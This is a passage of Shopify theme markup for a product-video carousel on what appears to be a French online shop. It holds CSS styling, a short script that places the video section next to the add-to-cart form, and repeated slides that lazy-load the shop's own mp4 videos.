  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV video,
  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV iframe,
  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 20px;
    right: 10px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    z-index: 2;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV svg {
    fill: #ffffff;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: none;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: block;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: none;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 2;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV.active {
    display: none;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV {
    width: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
    height: 2px;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value] {
    appearance: none;
    border: none;
    color: #ffffff;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value]::-webkit-progress-value {
    background: white;
    transition: width 0.5s linear;
  }
  
  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value]::-moz-progress-bar {
    background: #ede8e8:
  }

  @media(max-width: 768px) {
    .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 4px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25730520842584__ss_product_videos_4_g69WQV-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25730520842584__ss_product_videos_4_g69WQV {
      text-align: center;
    }

    .video-heading-template--25730520842584__ss_product_videos_4_g69WQV * {
      font-size: 17px;
    }

    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 4px;
    }

    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 8px;
    }

    .video-title-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 10px;
      text-align: center;
      font-size: 14px;
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      width: 32px;
      height: 32px;
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV {
      left: -10px;
    }
  
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      right: -10px;
    }

    .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 0px;
    }

    .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet {
      width: 10px;
      height: 10px;
    }

    .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 52px;
    }

    .video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV {
      max-width: 300px;
    }

    .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 0px 0px;
    }

    .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV{
      width: 28px;
      height: 28px;
    }

    .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
      width: 32px;
      height: 32px;
    }

    .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
      max-height: calc(95vh - 100px);
    }

    .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV {
      left: -42px;
    }
  
    .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
      right: -42px;
    }

  }</style>




  <style>
    .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
     aspect-ratio: 12/12; 
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      top: 16px;
      transform: translateY(-16px);
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
       aspect-ratio: 12/12; 
      }
    }
  </style>



  <style>
    .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      
     .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



    <style>
      .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
      .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
        display: none;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
        .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
          display: flex;
        }
      }
    </style>
  
  
  
    <style>
      .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
        display: none !important;
      }

      .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
      .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
        top: 50%;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
          display: none !important;
        }

        .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
        .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
          top: 50%;
        }
      }
    </style>
  


    <style>
        .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
            border-radius: 300px;
        }
    </style>



  
    <style>
      .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
        padding: 6px !important;
      }
    </style>
  

  
    <style>
      @media(min-width: 1024px) {
        .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
          padding: 13px !important;
        }
      }
      
    </style>
  
  
  <style>
    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV{
        transition: transform 0.25s ease 0s;
        transform: scale(1) !important;
    }

    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:hover {
        transition: transform 0.25s ease 0s;
        transform: scale(1.05) !important;
    }
  </style>



  <style>
    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:first-child .video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
      animation: 1.4s ease-in-out infinite playButtonRipplet;
    }

    @keyframes playButtonRipplet {
      0% {
        box-shadow: 0 0 #f95e45, 0 0 #f95e45;
      }
      100% {
          box-shadow: 0 0 0 4px rgba(249,94,69,0.1), 0 0 0 6px rgba(249,94,69,0.1);
      }
    }
  </style>



<style>
  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100%;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:not(:first-child) {
    margin-left: 12px;
  } 

  @media(min-width: 1024px) {
    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:not(:first-child) {
      margin-left: 16px;
    } 

    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      width: calc(100% / 3.8 - 16px );
    }
  }
</style>

<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-video-4');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25730520842584__ss_product_videos_4_g69WQV'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25730520842584__ss_product_videos_4_g69WQV'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25730520842584__ss_product_videos_4_g69WQV">
    <div class="section-template--25730520842584__ss_product_videos_4_g69WQV video-template--25730520842584__ss_product_videos_4_g69WQV" style="background-color:#ffffff;">
      <div class="section-template--25730520842584__ss_product_videos_4_g69WQV-settings">
        
          <div class="video-heading-template--25730520842584__ss_product_videos_4_g69WQV"><p><strong>VOYEZ-LES EN ACTION !</strong></p></div>
        

        <div class="video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
        <div class="video-slider-template--25730520842584__ss_product_videos_4_g69WQV swiper preview">
          <div class="swiper-wrapper">
            
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/4e31a2f626bd440f85c89b5d73a55b25/4e31a2f626bd440f85c89b5d73a55b25.HD-1080p-7.2Mbps-56232602.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/267fa12dfbb24645bd651b811960eade/267fa12dfbb24645bd651b811960eade.HD-1080p-7.2Mbps-56232446.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/9e2ac2336cb74f1185b097780e31f269/9e2ac2336cb74f1185b097780e31f269.HD-1080p-7.2Mbps-56232813.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
